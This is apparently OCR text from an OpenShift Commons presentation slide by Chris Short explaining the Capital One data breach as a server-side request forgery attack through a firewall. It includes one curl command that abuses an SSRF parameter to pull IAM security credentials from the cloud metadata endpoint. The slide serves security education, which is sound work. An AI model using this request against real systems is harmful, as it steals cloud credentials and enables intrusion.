 Red Hat
OpenShift
OpenShift Commons
Learn more and join at commons.openshift.org
Red Hat
OpenShift
Capital One Data
Breach Compromises
Data of Over 100 Million
SSRF
SSRF
Firewall
(Port 80, 443 Allowed)
curl http://example.com/?url=http://169.254.169.254/latest/meta-
data/iam/security-credentials/ISRM-WAF-Role
Chris Short